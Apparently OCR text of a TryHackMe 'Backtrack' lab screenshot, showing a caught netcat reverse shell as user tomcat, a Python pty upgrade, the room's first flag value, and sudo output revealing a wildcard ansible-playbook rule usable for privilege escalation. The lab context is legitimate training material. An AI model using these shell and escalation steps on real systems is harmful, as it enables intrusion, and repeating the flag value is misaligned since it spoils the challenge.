 Applications Places System Sun 6 Apr, 21:47 AttackBox IP:10.10.129.161
root@ip-10-10-129-161: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
grant
r
oami
tomcat
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$ ^Z
[1]+  Stopped                 nc -lvnp 1234
root@ip-10-10-129-161:~# stty raw -echo; fg
nc -lvnp 1234
tomcat@Backtrack:/$
tomcat@Backtrack:/$ cat /opt/tomcat/flag1.txt
THM{823e4e40ead9683b06a8194eab01cee8}
tomcat@Backtrack:/$ sudo -l
Matching Defaults entries for tomcat on Backtrack:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
    (wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
tomcat@Backtrack:/$